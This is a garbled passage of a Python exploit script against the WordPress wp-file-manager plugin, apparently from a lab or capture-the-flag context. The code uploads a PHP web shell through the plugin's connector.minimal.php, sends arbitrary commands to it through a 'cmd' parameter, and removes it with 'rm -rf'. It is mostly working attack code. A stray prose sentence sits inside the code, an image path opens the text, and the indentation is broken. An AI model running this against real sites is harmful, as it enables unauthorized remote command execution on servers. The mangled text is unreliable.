 '''
url = url + '/secret/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php'
r = requests.post(url=url, data=upload_data,headers=headers,proxies=proxies)
if 'added' in r.text:
return True
I didn't add the /secret directory to the paths.
else:
return False
# Executing command
def execute(command):
headers = {
'Content-Type': 'application/x-www-form-urlencoded'
}
path = url + '/secret/wp-content/plugins/wp-file-manager/lib/files/if_it_works.php'
data = 'cmd=' + urllib.parse.quote(command)
r = requests.post(url=path,data=data,headers=headers,proxies=proxies)
output = Fore.CYAN + r.text
print(output)
# Removing uploaded shell
def rm_shell():
command = 'rm -rf ' + shell_name
path = url + '/secret/wp-content/plugins/wp-file-manager/lib/files/if_it_works.php' + '?cmd=' + command
r = requests.get(url=path,proxies=proxies)
return r.status_code